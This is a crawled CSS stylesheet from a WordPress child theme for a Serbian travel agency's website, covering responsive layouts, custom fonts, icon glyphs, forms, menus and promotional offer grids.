        top: -10px;
    }
    .scrollable-table td.capacity-cell {
        min-width: 80px;
        height: 40px;
        vertical-align: middle;
    }
    .table-scroll td {
        vertical-align: middle;
    }
    table .old-price,
    table strike {
        display: block;
    }
    .table-with-arrows.table-scroll-mobile,
    .table-with-arrows.table-scroll-mobile .table-arrows {
        display: flex;
    }
    .single-destinacija-drzave.single-putovanja-card figure {
        height: 90px;
        min-height: 90px;
        padding: 0;
    }
    .single-ponuda-informacije.single-ponuda-informacije-putovanja {
        padding: 0px 0px 7px 5px !important;
    }
    .single-putovanja-card .smestaj-nema-cenu {
        display: block !important;
    }
    .single-ponuda-informacije-putovanja .col-md-6.pr-0 {
        padding-right: 8px !important;
        margin-bottom: 5px;
    }
    .single-ponuda-informacije.single-ponuda-informacije-putovanja .row.mt-2 {
        margin-top: 0 !important;
        padding-top: 0;
    }
    .single-destinacija-drzave.single-putovanja-card h3 {
        margin: 0px 0 3px !important;
    }
    .homepage-tabs-shadow {
        margin-bottom: 0;
    }
}

@media only screen and (max-width: 480px) {
    .mm-ocd__content {
        height: calc(100vh - 66px);
    }
    .page-template-template-iframe iframe {
        height: 80vh !important;
    }
    .pdf-ponuda {
        font-size: 15px;
        margin-bottom: 30px;
    }
    table {
        font-size: 13px;
    }
    .site-logo img {
        max-width: 110px;
    }
    header#masthead {
        height: 75px;
        padding: 10px 0;
    }
    main#content {
        padding-top: 75px;
    }
    html {
        margin-top: 0 !important !important;
    }
    body.admin-bar header#masthead {
        top: 46px;
    }
    body.admin-bar div#wpadminbar {
        position: fixed !important;
    }
    .header-links {
        height: 50px;
    }
    .ponude-form-sort {
        margin-top: 0;
    }
    .home-pretraga {
        padding: 25px 0 50px 0;
    }
    .single-putovanja-card {
        padding: 13px 12px 5px 4px;
    }
    .single-destinacija-drzave.img-zoomin button {
        font-size: 10px;
    }
    .btn {
        padding: 6px 15px;
    }
    .single-ponuda-informacije {
        padding: 6px 11px 10px 10px !important;
    }
    #opis-destinacije {
        margin-top: 30px;
        padding: 15px 0;
    }
    .floating-filteri-ponuda .drzava-filteri {
        padding: 5px 0;
    }
    .select-wrapper select {
        margin-bottom: 0;
    }
    .floating-filteri-ponuda.open button[type="submit"] {
        position: fixed;
        width: calc(100% - 60px);
        bottom: 80px;
    }
    .floating-filteri-ponuda .sidebar-pages-list {
        padding-bottom: 40px;
    }
    .related-ponude {
        background: #f8f8f8;
        padding: 15px 0;
        margin-top: 50px !important;
    }
    .home-tabs-wrapper-main {
        margin-top: 30px;
    }
    .smestaj-sadrzaj ul {
        columns: 1;
    }
    .smestaj-sadrzaj ul li:nth-child(odd) {
        margin-right: 2%;
    }
    .smestaj-sadrzaj ul li {
        width: 49%;
        float: left;
    }
    .smestaj-sadrzaj ul li:before {
        left: 6px;
        top: 2px;
    }
    .onama-poslovnice .single-header-poslovnica {
        margin-bottom: 40px;
    }
    .kontakt-img img {
        height: 120px;
    }
    ul.gallery li {
        width: 33.33%;
    }
    .floating-contact,
    .floating-search {
        width: 100%;
        right: -500px;
    }
    div#header-image {
        height: 170px;
    }
    .row.destinacije-tab .col-md-3 {
        width: 160px;
        margin-bottom: 10px;
    }
    .single-destinacija-tab figure {
        height: calc( 100% + 5px );
    }
    .single-destinacija-tab h3 {
        font-size: 15px;
        background: rgb(161 32 118);
        background: linear-gradient(180deg, rgba(5, 44, 83, 0) 0%, rgb(61 4 89 / 60%) 100%);
    }
    .row.destinacije-tab {
        height: 385px;
    }
    .single-destinacija-tab.img-zoomin {
        height: 175px;
        overflow: hidden;
        margin-bottom: 15px;
    }
    .row.destinacije-tab .single-destinacija-tab {
        margin-bottom: 0;
    }
    .polazak-od-do {
        font-size: 14px;
    }
    .polazak-icon {
        font-size: 0.3em;
    }
    .single-aviokarta {
        font-size: 12px;
    }
    .single-katalog-list .justify-content-end {
        justify-content: flex-start !important;
        margin-top: 15px;
    }
    .katalog-actions a span {
        width: auto;
        margin-right: 15px;
    }
    .single-katalog-list h3 {
        font-size: 17px;
    }
    .mapa-lokacija {
        margin-bottom: 30px;
    }
    table.main-table {
        font-size: 0.85em;
    }
    .scrollable-table table th {
        min-width: 54px;
    }
    .scrollable-table td.capacity-cell {
        min-width: 80px;
    }
    td.boarding-cell {
        min-width: 30px;
    }
    span.ponuda-promo-text {
        left: 5px;
        bottom: 5px;
        font-size: 1em;
    }
    span.ponuda-nocenja-cena {
        font-size: 0.9em;
    }
}

@media only screen and (max-width: 400px) {
    .tabs-header li a.nav-link {
        padding: 8px 13px;
        font-size: 12px;
        border: 1px solid #E1E1E1;
        border-radius: 0;
        margin-right: 8px;
    }
    .row.destinacije-tab .col-md-3 {
        width: 200px;
    }
    table.main-table {
        font-size: 0.8em;
    }
    table {
        font-size: 12px;
    }
}

@media only screen and (max-width: 320px) {
    .site-logo img {
        max-width: 80px;
    }
    .container {
        padding-left: 15px;
        padding-right: 15px;
    }
    .h3, h3 {
        font-size: 1.4rem;
    }
    .pretraga-field-icon {
        font-size: 1.85em;
        padding: 15px 10px;
    }
    .pretraga-submit button {
        padding: 5px 0;
    }
    .single-menu-item {
        font-size: 9px;
        padding: 10px 8px;
    }
    .card-header h4, .home-tabs-wrapper h4 {
        font-size: 14px;
    }
    li.list-group-item.single-promo-offer ul.putovanja-termini {
        font-size: 10px;
    }
    .single-promo-offer .cena.bold-cena, .single-promo-offer .naziv {
        font-size: 13px;
        line-height: 15px;
    }
    .prevoz span {
        font-size: 1.2em;
    }
    .single-promo-offer .nocenja {
        font-size: 11px;
    }
    span.polazak-badge {
        font-size: 10px;
    }
    .row.destinacije-tab .col-md-3 {
        width: 180px;
    }
    .single-destinacija-tab figure {
        height: 125px;
    }
    .single-destinacija-tab.img-zoomin {
        height: 122px !important;
    }
    .row.destinacije-tab {
        height: 275px !important;
    }
    span.ponuda-promo-text {
        font-size: 11px;
    }
    .single-destinacija-tab h3 {
        font-size: 13px;
    }
    .home-slider-wrapper-main .single-ponuda {
        height: 250px;
    }
    h3.home-section-title {
        font-size: 19px;
        margin-bottom: 15px;
    }
    h3.slider-box-title {
        font-size: 17px;
    }
    .slider-box-text {
        font-size: 13px;
    }
    .home-footer-wrapper-main .single-ponuda {
        height: 90px;
    }
    .home-footer-wrapper-main .item h3 {
        font-size: 13px;
        margin: 7px 0 15px;
    }
    footer#colophon {
        padding: 20px 0 5px;
        font-size: 12px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://startravelnis.rs/wp-content/themes/itc-tourist-child/style.css?ver=1.0.30
body_size: 28053
content:
/*
 Theme Name:   ITC Tourist Child
 Description:  ITC Tourist Child Theme
 Author:       ITCentar
 Author URI:   https://itcentar.rs
 Template:     itc-tourist
 Version:      1.0.30
 License:      GNU General Public License v2 or later, Nemanja
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  itc-tourist-child
*/

body {
    font-family: 'StarTravelBook';
}

img {
    max-width: 100%;
    height: auto;
}

a {
    color: #3d0459;
}

a:focus {
    outline: none;
}

a:hover {
    text-decoration: none;
}

::-moz-selection {
    /* Code for Firefox */
    color: #fff;
    background: #A12076;
}

::selection {
    color: #fff;
    background: #A12076;
}

@font-face {
    font-family: 'StarTravelBook';
    src: url('fonts/lg.eot');
    src: url('fonts/lg.eot?#iefix') format('embedded-opentype'), url('fonts/lg.woff') format('woff'), url('fonts/lg.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'StarTravelBook';
    src: url('fonts/JostRegular.eot');
    src: url('fonts/JostRegular.eot') format('embedded-opentype'),
         url('fonts/JostRegular.woff2') format('woff2'),
         url('fonts/JostRegular.woff') format('woff'),
         url('fonts/JostRegular.ttf') format('truetype'),
         url('fonts/JostRegular.svg#JostRegular') format('svg');
}

@font-face {
    font-family: 'StarTravelMedium';
    src: url('fonts/JostMedium.eot');
    src: url('fonts/JostMedium.eot') format('embedded-opentype'),
         url('fonts/JostMedium.woff2') format('woff2'),
         url('fonts/JostMedium.woff') format('woff'),
         url('fonts/JostMedium.ttf') format('truetype'),
         url('fonts/JostMedium.svg#JostMedium') format('svg');
}

@font-face {
    font-family: 'StarTravelDemi';
    src: url('fonts/JostSemiBold.eot');
    src: url('fonts/JostSemiBold.eot') format('embedded-opentype'),
         url('fonts/JostSemiBold.woff2') format('woff2'),
         url('fonts/JostSemiBold.woff') format('woff'),
         url('fonts/JostSemiBold.ttf') format('truetype'),
         url('fonts/JostSemiBold.svg#JostSemiBold') format('svg');
}

@font-face {
    font-family: 'StarTravelBold';
    src: url('fonts/JostBold.eot');
    src: url('fonts/JostBold.eot') format('embedded-opentype'),
         url('fonts/JostBold.woff2') format('woff2'),
         url('fonts/JostBold.woff') format('woff'),
         url('fonts/JostBold.ttf') format('truetype'),
         url('fonts/JostBold.svg#JostBold') format('svg');
}

@font-face {
    font-family: 'StarTravelBehind';
    src: url('fonts/StarTravelBehind.eot');
    src: url('fonts/StarTravelBehind.eot') format('embedded-opentype'), url('fonts/StarTravelBehind.woff2') format('woff2'), url('fonts/StarTravelBehind.woff') format('woff'), url('fonts/StarTravelBehind.ttf') format('truetype'), url('fonts/StarTravelBehind.svg#StarTravelBehind') format('svg');
}


/*icons*/

@font-face {
    font-family: 'StarTravelIcons';
    src: url('fonts/StarTravelIcons.eot?4ndfnt');
    src: url('fonts/StarTravelIcons.eot?4ndfnt#iefix') format('embedded-opentype'), url('fonts/StarTravelIcons.ttf?4ndfnt') format('truetype'), url('fonts/StarTravelIcons.woff?4ndfnt') format('woff'), url('fonts/StarTravelIcons.svg?4ndfnt#StarTravelIcons') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: block;
}

[class^="icon-"],
[class*=" icon-"] {
    /* use !important to prevent issues with browser extensions that change fonts */
    font-family: 'StarTravelIcons' !important;
    speak: never;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.icon-contact-phone:before {
    content: "\e92e";
}
.icon-filter:before {
    content: "\e92f";
}

.icon-cellphone:before {
    content: "\e92a";
}

.icon-iconmonstr-email-2:before {
    content: "\e929";
}

.icon-sef:before {
    content: "\e928";
}

.icon-spa:before,
.icon-wellness:before {
    content: "\e927";
}

.icon-viber:before {
    content: "\e926";
}

.icon-searchicon:before {
    content: "\e928";
}

.icon-homestar:before {
    content: "\e926";
}

.icon-burgermenu:before {
    content: "\e92b";
}

.icon-aranzman:before {
    content: "\e900";
}

.icon-balcony:before {
    content: "\e901";
}

.icon-bar:before {
    content: "\e902";
}

.icon-bar2:before {
    content: "\e903";
}

.icon-beach:before {
    content: "\e904";
}

.icon-bed:before {
    content: "\e905";
}

.icon-bus:before {
    content: "\e906";
}

.icon-call:before {
    content: "\e907";
}

.icon-car:before {
    content: "\e908";
}

.icon-country:before {
    content: "\e909";
}

.icon-description:before {
    content: "\e90a";
}

.icon-down-arrow:before {
    content: "\e90b";
}

.icon-download:before {
    content: "\e90c";
}

.icon-email:before {
    content: "\e90d";
}

.icon-gondola:before {
    content: "\e90e";
}

.icon-Group-8:before {
    content: "\e90f";
    color: #052c53;
}

.icon-image:before {
    content: "\e910";
}

.icon-klima:before {
    content: "\e911";
}

.icon-left-arrow:before {
    content: "\e912";
}

.icon-lift:before {
    content: "\e913";
}

.icon-location:before {
    content: "\e914";
}

.icon-maps:before {
    content: "\e915";
}

.icon-parking:before {
    content: "\e916";
}

.icon-pets:before {
    content: "\e917";
}

.icon-pin:before {
    content: "\e918";
}

.icon-plane:before {
    content: "\e919";
}

.icon-plus:before {
    content: "\e91a";
}

.icon-pool:before {
    content: "\e91b";
}

.icon-reception:before {
    content: "\e91c";
}

.icon-right-arrow:before {
    content: "\e91d";
}

.icon-rostilj:before {
    content: "\e91e";
}

.icon-search:before {
    content: "\e91f";
}

.icon-smestaj:before {
    content: "\e920";
}

.icon-star:before {
    content: "\e921";
}

.icon-tv:before {
    content: "\e922";
}

.icon-up-arrow:before {
    content: "\e923";
}

.icon-video:before {
    content: "\e924";
}

.icon-wifi:before {
    content: "\e925";
}

.icon-facebook:before {
    content: "\ea90";
}

.icon-facebook2:before {
    content: "\ea91";
}

.icon-instagram:before {
    content: "\ea92";
}

.icon-whatsapp:before {
    content: "\ea93";
}

.icon-twitter:before {
    content: "\ea96";
}

.icon-youtube:before {
    content: "\ea9d";
}

.icon-youtube2:before {
    content: "\ea9e";
}

.icon-burgermenu:before {
    content: "\e92b";
}
.icon-searchicon:before {
    content: "\e92c";
}
.icon-homestar:before {
    content: "\e92d";
}

.icon-close:before {
    content: "\e930";
  }

/* form */

h3.form-group-title {
    color: #3d0459;
    font-size: 20px;
    margin-bottom: 20px;
}

.form-group {
    box-shadow: 0 10px 20px #eaeef6;
    margin-bottom: 40px;
    padding: 20px;
    border-radius: 8px;
}

input {
    min-height: 40px;
    margin-bottom: 15px;
    border: 0;
    border-bottom: 1px solid #e1e1e1;
    font-size: 0.8em;
    width: 100%;
    padding: 5px 15px;
    border-radius: 0;
}

input[type="checkbox"],
input[type="radio"] {
    width: auto;
    min-height: auto;
}

input:focus,
select:focus,
textarea:focus {
    border-color: #3d0459;
}

input:not(:placeholder-shown) {
    border-color: #A12076;
}

select {
    width: 100%;
    height: 40px;
    border: 0;
    border-bottom: 1px solid #a12076;
    border-radius: 0px;
    padding: 5px 15px 5px 7px;
    background: url([data-uri]) no-repeat 95% 50%;
    background-color: #fff;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
}

span.wpcf7-list-item-label {
    font-size: 0.8em;
}

textarea {
    max-height: 100px;
    width: 100%;
    border: 0;
    border-bottom: 1px solid #e1e1e1;
    padding: 0px 15px 5px;
    font-size: 0.8em;
}

input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
textarea:-webkit-autofill,
textarea:-webkit-autofill:hover,
textarea:-webkit-autofill:focus,
select:-webkit-autofill,
select:-webkit-autofill:hover,
select:-webkit-autofill:focus {
    -webkit-text-fill-color: #222;
    -webkit-box-shadow: 0 0 0px 1000px transparent inset;
    transition: background-color 5000s ease-in-out 0s;
}

span.form-label-custom {
    font-size: 0.8em;
    color: #A12076;
    display: block;
    padding-left: 15px;
    margin-bottom: 10px;
}

span.wpcf7-list-item {
    display: inline-block;
    margin: 0 0 0 15px;
}

span.wpcf7-form-control {
    display: block;
    border-bottom: 1px solid #e1e1e1;
    margin-bottom: 15px;
}

span.wpcf7-form-control-wrap.placanje>span>span {
    display: block;
}

.putnici-group span.form-label-custom {
    padding-left: 0;
}

input[type="submit"] {
    width: auto;
    min-width: 180px;
    border: 0;
    border-radius: 0;
    background: #a12076;
    color: #fff;
    font-size: 1em;
    font-family: 'StarTravelDemi';
    text-transform: uppercase;
    margin-bottom: 0;
}

input[type="submit"]:hover {
    background: #3D0459;
}

.checkbox-group>label.for-checkbox {
    display: block;
    font-family: 'StarTravelDemi';
}

label.formrow {
    margin: 4px;
    background-color: #f6e7fd;
    border-radius: 0;
    border: 1px solid #F1F1F1;
    width: 36px;
    height: 35px;
    position: relative;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    font-size: 25px;
    padding: 0;
    line-height: 100%;
    overflow: hidden;
    color: #a12076;
}

label.formrow span.checklabel {
    text-align: center;
    padding: 0;
    border-radius: 0;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}

label.formrow input {
    position: absolute;
    top: -20px;
}

label.formrow input:hover+span.checklabel {
    background-color: #a12076;
    color: #fff;
    cursor: pointer;
}

label.formrow input:checked+span.checklabel {
    background-color: #a12076;
    color: #fff;
}

label.formrow input:checked:hover+span.checklabel {
    background-color: #3d0459;
    color: #fff;
}

.form-field-wrapper {
    position: relative;
}

.star-form-radio,
.star-form-group {
    position: relative;
    margin-top: 0px;
    margin-bottom: 15px;
}

.star-form-group .control-label {
    position: absolute;
    top: 0px;
    pointer-events: none;
    padding-left: 0;
    z-index: 1;
    color: #878787;
    font-size: 1em;
    font-weight: 300;
    -webkit-transition: all .28s ease;
    transition: all .28s ease;
    left: 0;
}

.star-form-group select,
.star-form-group input,
.star-form-group textarea {
    margin-bottom: 0;
    min-height: 40px;
    font-size: 1em;
    padding: 8px 10px 0;
}

.star-form-group select~.control-label,
.star-form-group input.notempty~.control-label,
.star-form-group input:focus~.control-label,
.star-form-group input.form-file~.control-label,
.star-form-group input.has-value~.control-label,
.star-form-group textarea:focus~.control-label,
.star-form-group textarea.form-file~.control-label,
.star-form-group textarea.has-value~.control-label {
    left: 0;
    top: -20px;
    font-size: 0.9em;
    background: transparent;
    color: #878787;
    padding-left: 0;
}

.star-form-group input:invalid~.control-label {
    color: #f00;
}

label.control-label-upper {
    color: #878787;
    margin-bottom: 0;
    font-size: 0.9em;
    position: relative;
    z-index: 1;
}

.star-form-group.mt--10 {
    margin-top: 0px;
}

.star-form-group.mt--10 input,
.star-form-group.mt--10 select {
    margin-top: -10px;
}

.godine-dece>div {
    flex: 1;
}

.star-form-checkbox span.wpcf7-list-item {
    margin: 0;
}

input[type="checkbox"] {
    height: auto !important;
    min-height: initial;
}


/* .form-field-wrapper>label {
    bottom: 20px;
    left: 15px;
    position: absolute;
    background-color: white;
    padding: 0px 5px 0px 5px;
    font-size: 0.9em;
    transition: 0.2s;
    pointer-events: none;
  }
  .control-label:focus~label {
      bottom: 35px;
  }
.control-label:valid~label {
    bottom: 35px;
} */


/* .control-label:invalid~label {
 bottom: 35px;
    color: #f00;
} */

.checkbox-group {
    margin: 15px 0;
}

.select-wrapper {
    position: relative;
    margin-bottom: 10px;
}

.select-wrapper select {
    padding-left: 35px;
}

.single-filter-wrapper .select-wrapper span:first-child {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 30px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #a12076;
    font-size: 20px;
}

.has-bg-image {
    background-position: center top;
    background-repeat: no-repeat;
    background-size: 100%;
}

.home-pretraga {
    padding: 50px 0;
    background-size: 100%;
    background-position: center;
}

.filteri-home-title {
    text-align: center;
}

.bold-title {
    font-family: 'StarTravelBold';
}

span.purple-text {
    color: #a12076;
}


/* Promo boxes style */

.ponude-grid {
    display: grid;
    grid-template-rows: 200px 200px 200px;
    grid-gap: 16px;
    margin-bottom: 50px;
}

.ponude-grid.grid-style_1 {
    grid-template-columns: 1fr 1fr 1fr 1fr;
    grid-template-areas: "prvi drugi treci treci" "prvi cetvrti peti sesti" "sedmi osmi peti deveti";
}

.ponude-grid.grid-style_2 {
    grid-template-columns: 1fr 1fr 1fr 1fr;
    grid-template-areas: "prvi drugi drugi treci" "prvi cetvrti cetvrti treci" "peti sesti sedmi osmi";
}

.ponude-grid.grid-style_3 {
    grid-template-columns: 1fr 1fr 1fr 1fr;
    grid-template-areas: "prvi prvi drugi treci" "prvi prvi cetvrti peti" "sesti sedmi osmi osmi";
}

.ponude-grid.grid-style_4 {
    grid-template-columns: 1fr 1fr 1fr 1fr;
    grid-template-areas: "prvi drugi treci cetvrti" "prvi peti treci sesti" "sedmi osmi deveti deseti";
}

.ponude-grid.grid-style_5 {
    grid-template-columns: 1fr 1fr 1fr 1fr;
    grid-template-areas: "prvi drugi treci cetvrti" "peti sesti sedmi osmi" "deveti deseti jedanesti dvanesti";
}

.grid-1 {
    grid-area: prvi;
}

.grid-2 {
    grid-area: drugi;
}

.grid-3 {
    grid-area: treci;
}

.grid-4 {
    grid-area: cetvrti;
}

.grid-5 {
    grid-area: peti;
}

.grid-6 {
    grid-area: sesti;
}

.grid-7 {
    grid-area: sedmi;
}

.grid-8 {
    grid-area: osmi;
}

.grid-9 {
    grid-area: deveti;
}

.grid-10 {
    grid-area: deseti;
}

.grid-11 {
    grid-area: jedanesti;
}

.grid-12 {
    grid-area: dvanesti;
}

.stil-style_2-2 .box-promo-opsirnije,
.stil-style_2-4 .box-promo-opsirnije,
.stil-style_1-3 .box-promo-opsirnije,
.stil-style_3-8 .box-promo-opsirnije {
    right: 0;
    width: 40%;
}

.single-ponuda {
    height: 290px;
    position: relative;
}

.box-promo-opsirnije {
    position: absolute;
    bottom: 0;
    background: rgb(255 255 255 / 90%);
    margin: 15px;
    padding: 15px;
    width: calc(100% - 30px);
    color: #111;
    font-size: 13px;
    line-height: 17px;
}

.box-promo-opsirnije p {
    margin-bottom: 10px;
}

.box-promo-opsirnije p:last-child {
    margin-bottom: 0px;
}

.box-title-wrapper {
    position: absolute;
    z-index: 9;
    bottom: 0;
    left: 0;
    display: inline-flex;
    flex-direction: column;
    align-items: flex-start;
    width: 100%;
    height: 100%;
    background: rgb(5, 44, 83);
    background: linear-gradient(180deg, rgba(5, 44, 83, 0) 0%, rgba(5, 44, 83, 0.5998774509803921) 100%);
    display: flex;
    align-items: flex-start;
    justify-content: flex-end;
    padding: 15px 20px;
    transition: 0.5s;
}

.single-ponuda-informacije {
    padding: 0 10px 10px;
}

.single-app-info.single-app-lokacija .single-app-info {
    margin: 0 0 0 7px;
}

.single-ponuda:hover .box-title-wrapper {
    background: rgb(161 32 118);
    background: linear-gradient(180deg, rgba(5, 44, 83, 0) 0%, rgb(161 32 118 / 70%) 100%);
    width: 100% !important;
    height: 100% !important;
    top: 0 !important;
    left: 0 !important;
    padding: 25px 30px;
}

h3.slider-box-title {
    font-size: 24px;
    text-transform: uppercase;
    font-family: 'StarTravelDemi';
    color: #fff;
    margin-bottom: 0;
    border-bottom: 1px solid rgb(255 255 255 / 10%);
    width: 100%;
}

.slider-box-text {
    color: #fff;
    font-size: 20px;
}

span.slider-box-trakica {
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1;
    background: #a12076;
    padding: 5px 15px;
    text-transform: uppercase;
    font-family: 'StarTravelMedium';
    color: #fff;
}

.star-slider-dot button {
    width: 16px;
    height: 16px;
    margin: 0 5px;
    display: inline-flex;
    -webkit-box-shadow: inset 0px 0px 0px 10px #f00;
    -moz-box-shadow: inset 0px 0px 0px 10px #f00;
    box-shadow: inset 0px 0px 0px 2px #a12076;
    border: 0;
}

.star-slider-dot {
    text-align: center;
}

.star-slider-dot button.active {
    background: #a12076;
}

.owl-nav button {
    background: #fff !important;
    box-shadow: 0 10px 25px rgb(61 4 89 / 20%);
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 9;
    margin-top: -25px;
    transition: .5s;
}

.owl-nav button:hover {
    box-shadow: 0 10px 25px rgb(61 4 89 / 50%);
}

.owl-nav button.owl-prev {
    position: absolute;
    left: 0;
    top: 50%;
    margin-left: -25px;
}

.owl-nav button.owl-next {
    position: absolute;
    right: 0;
    top: 50%;
    margin-right: -25px;
}

.owl-nav button span {
    color: #a12076;
    font-size: 28px;
}


/*.single-ponuda.label-top span.box-badge {
    padding: 2px 0px;
    white-space: pre-wrap;
    display: inline;
    background: #A12076;
    box-shadow: 6px 0 0 #A12076, -8px 0 0 #A12076;
}

.single-ponuda.label-top span.box-promo-text {
    padding: 2px 0px;
    white-space: pre-wrap;
    display: inline;
    background: #3D0459;
    box-shadow: 6px 0 0 #3D0459, -8px 0 0 #3D0459;
}*/

.single-ponuda.label-bottom span.box-badge {
    position: absolute;
    left: 15px;
    bottom: 50px;
    background: #007bff;
    padding: 2px 10px;
    color: #fff;
}

.single-ponuda.label-bottom span.box-promo-text {
    position: absolute;
    left: 15px;
    bottom: 15px;
    background: #d6b028;
    padding: 2px 10px;
    color: #fff;
}

.object-fit-center {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}


/*image hover*/

.img-zoomin img {
    -webkit-transform: scale(1);
    transform: scale(1);
    -webkit-transition: .3s ease-in-out;
    transition: .3s ease-in-out;
}

.img-zoomin:hover img {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
}


/*Pretraga home*/

form.pretraga-home {
    display: flex;
    justify-content: space-between;
    background-color: #fff;
    box-shadow: 0 15px 30px rgb(0 0 0 / 7%);
}

.pretraga-submit button {
    background: #3d0459;
    height: 100%;
    border: 0;
    color: #fff;
    font-size: 2.5em;
    width: 120px;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: .5s;
}

.pretraga-submit button:hover {
    background: #a12076;
}

.pretraga-fields {
    display: flex;
    justify-content: space-between;
    width: 100%;
    padding: 10px 20px 10px 0;
}

.pretraga-field-icon {
    color: #A12076;
    font-size: 1.85em;
    padding: 20px;
}

.pretraga-field-label {
    width: 100%;
}

label.pretraga-label {
    font-family: 'StarTravelDemi';
    margin-bottom: 0;
}

.pretraga-fields .single-field {
    width: 100%;
}

.pretraga-fields select {
    width: 100%;
    border-bottom: 1px solid #A12076;
    height: 30px;
}

form.pretraga-home label.pretraga-label {
    padding-left: 7px;
}

.header-contact-info {
    display: flex;
    align-items: center;
    color: #fff;
}

.header-contact-info a {
    color: #fff;
}

.header-contact-info a:hover {
    text-decoration: underline;
}

.header-contact-label {
    font-family: 'StarTravelDemi';
    font-size: 17px;
}

.header-label-info {
    font-size: 23px;
    line-height: 100%;
}

.header-contact-icon {
    font-size: 45px;
    padding: 0 10px 0 10px;
    display: flex;
    align-items: center;
}

.header-label-info p {
    margin-bottom: 0;
}

.header-contact:first-child,
.header-contact:nth-child(2) {
    margin-right: 30px;
}

.header-contact {
    display: flex;
}


/* Navbar style */

.scrollUp {
    transform: translateY(-95px);
}

header#masthead {
    position: fixed;
    z-index: 998;
    width: 100%;
    background: #A12076;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
    transition: all 0.5s;
    top: 0;
    left: 0;
}

header#masthead li.ubermenu-item-level-0>a:hover,
.floating-right li:hover,
footer#colophon a:hover,
header#masthead li.ubermenu-item-level-0.ubermenu-current-menu-item {
    color: #ffffff;
}
.floating-right:hover {
    background: #3d0459;
    text-decoration: none !important;
}

.header-top {
    padding: 10px 0;
}

ul.ubermenu-submenu {
    background: rgb(61 4 89 / 95%) !important;
}

.ubermenu-sub-indicators li.ubermenu-has-submenu-drop>.ubermenu-target:after {
    right: -5px !important;
    top: 44% !important;
}

ul.ubermenu-submenu ul {
    background-color: transparent !important;
}

ul.ubermenu-submenu li.ubermenu-has-submenu-flyout ul {
    background: rgb(19 48 107 / 95%) !important;
}

.ubermenu .ubermenu-submenu .ubermenu-submenu-type-flyout {
    top: -10px !important;
    left: calc(100% + 14px) !important;
}

ul.ubermenu-submenu li.ubermenu-has-submenu-flyout ul li {
    padding: 10px 20px !important;
}

.ubermenu-target-with-image.ubermenu-item-layout-image_below {
    height: 120px !important;
    position: relative !important;
    display: inline-block !important;
    width: 100% !important;
}

.ubermenu .ubermenu-submenu-type-stack>.ubermenu-item-normal>.ubermenu-target.ubermenu-target-with-image.ubermenu-item-layout-image_below {
    padding-top: 9px;
    padding-bottom: 5px;
    height: 100px !important;
}

.ubermenu .ubermenu-submenu-type-stack>.ubermenu-item-normal>.ubermenu-target.ubermenu-target-with-image.ubermenu-item-layout-image_below span.ubermenu-target-title {
    height: calc(100% - 13px);
    top: 9px;
}

.ubermenu-target-with-image.ubermenu-item-layout-image_below img {
    object-fit: cover;
    object-position: center;
    width: 100%;
    height: 100% !important;
    max-width: 100%;
    margin: 0 !important;
    border-radius: 10px !important;
    overflow: hidden;
}

.ubermenu-target-with-image.ubermenu-item-layout-image_below span.ubermenu-target-title {
    position: absolute;
    width: calc(100% - 40px);
    height: calc(100% - 30px);
    top: 15px;
    left: 20px;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
    background: rgba(19, 48, 107, 0.4);
    z-index: 9;
    text-transform: uppercase;
    border-radius: 10px !important;
    overflow: hidden;
}

.novi-red {
    clear: both;
}

.ubermenu .ubermenu-colgroup .ubermenu-column,
.ubermenu .ubermenu-custom-content-padded,
.ubermenu .ubermenu-nonlink,
.ubermenu .ubermenu-retractor,
.ubermenu .ubermenu-submenu-padded,
.ubermenu .ubermenu-submenu-type-stack>.ubermenu-item-normal>.ubermenu-target,
.ubermenu .ubermenu-target,
.ubermenu .ubermenu-widget,
.ubermenu-responsive-toggle {
    padding: 5px 13px !important;
}

.ubermenu-sub-indicators .ubermenu-has-submenu-drop>.ubermenu-target:after {
    right: 0px !important;
    top: 47% !important;
}

.header-bottom {
    background: #3d0459;
}

.header-bottom ul li:last-child a {
    padding-right: 0 !important;
}

.header-bottom ul li:first-child a {
    padding-left: 0 !important;
}

.header-bottom nav>ul {
    display: inline-block !important;
    padding-bottom: 5px;
}

.ubermenu .ubermenu-submenu-type-stack>.ubermenu-item-normal>.ubermenu-target {
    padding: 5px 0 !important;
}

ul.ubermenu-submenu a.ubermenu-target {
    padding-left: 0 !important;
}

ul.ubermenu-submenu a {
    color: #fff;
}

li.ubermenu-item-header>a.ubermenu-target {
    text-transform: uppercase;
    font-size: 1em;
}

.ubermenu-main .ubermenu-item-level-0>.ubermenu-target {
    padding: 12px 10px !important;
}

.header-bottom li {
    font-family: 'StarTravelDemi';
}


/* Poslovnice header */

.header-poslovnice {
    display: flex;
    color: #fff;
    border-bottom: 1px solid rgb(255 255 255 / 25%);
    font-size: 14px;
}

.header-poslovnice a {
    color: #fff;
}

.single-header-poslovnica img {
    width: 100%;
    height: 225px;
    object-fit: cover;
    object-position: center;
}

.single-header-poslovnica {
    padding: 0 15px;
}

span.poslovnica-grad {
    display: block;
    font-size: 16px;
}

span.poslovnica-telefoni p {
    margin-bottom: 10px;
}


/* Main content style */

main#content {
    padding-top: 135px;
    margin-bottom: 70px;
}

.home main#content {
    margin-bottom: 0;
}

div#primary {
    padding-top: 30px;
}


/* Filter stylle */

.filter-wrapper {
    margin: 50px 0;
}

.filter-box {
    box-shadow: 0 15px 40px rgba(0, 0, 0, 0.11);
    padding: 30px;
}


